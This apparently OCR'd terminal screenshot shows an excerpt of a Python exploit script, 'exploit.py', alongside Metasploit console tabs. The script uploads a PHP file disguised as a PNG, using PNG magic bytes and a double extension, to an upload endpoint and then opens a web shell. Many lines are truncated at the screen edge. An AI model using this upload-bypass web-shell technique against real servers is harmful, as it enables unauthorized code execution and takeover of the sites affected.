 dex@dex:~ × msfconsole × msfcon
78 return SIG
79
80 if __name__ == "__main__":
81 print header();
82 if len(sys.argv) != 2:
83 print formatHelp("(+) Usage:\t python %s <
84 print formatHelp("(+) Example:\t python %s
85 sys.exit(-1)
86 SERVER_URL = sys.argv[1]
87 UPLOAD_DIR = 'upload.php?id=kamehameha'
88 UPLOAD_URL = SERVER_URL + UPLOAD_DIR
89 s = requests.Session()
90 s.get(SERVER_URL, verify=False)
91 PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a
92 png = {
93 'file':
94 (
95 'kaio-ken.php.png',
96 PNG_magicBytes+'\n'+'<?php ech
97 'image/png',
98 {'Content-Disposition': 'form-
99 )
100 }
101 fdata = {'pupload': 'upload'}
102 r1 = s.post(url=UPLOAD_URL, files=png, data=fd
103 webshell(SERVER_URL, s)
exploit.py (88,28) | ft:python | unix | utf-8